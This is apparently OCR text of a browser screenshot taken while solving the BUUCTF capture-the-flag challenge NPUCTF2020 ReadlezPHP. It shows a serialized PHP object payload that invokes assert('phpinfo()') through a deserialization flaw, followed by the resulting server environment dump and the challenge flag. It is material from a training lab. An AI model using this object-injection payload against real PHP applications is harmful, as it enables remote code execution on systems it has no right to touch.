 BUUCTF在线评测
西北🍉✌带学报时台
php在线工具 - 搜索
PHP 在线工具 | 菜鸟工
哔哩哔哩 (゜-゜)つロ
[NPUCTF2020]ReadIez
BUUCTF WEB ReadIez
不安全
75c6170d-cde1-41a5-a1a8-dc481b619aca.node4.buuoj.cn:81/?data=O%3A8%3A"HelloPhp"%3A2%3A%7Bs%3A1%3A"a"%3Bs%3A9%3A"phpinfo%2...
flag
6/6
PHP_ASC_URL https://secure.php.net/get/php-7.0.33.tar.xz.asc/from
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_EXTRA_BUILD_DEPS apache2-dev
KUBERNETES_PORT tcp://10.240.0.1:443
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
KUBERNETES_SERVICE_PORT_HTTPS 443
APACHE_RUN_DIR /var/run/apache2
KUBERNETES_PORT_443_TCP_PORT 443
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{8d861e53-1fc6-40d7-b316-17ce3ef9cd54}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
KUBERNETES_SERVICE_HOST 10.240.0.1
Variable Value
$_REQUEST['data'] O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
$_GET['data'] O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}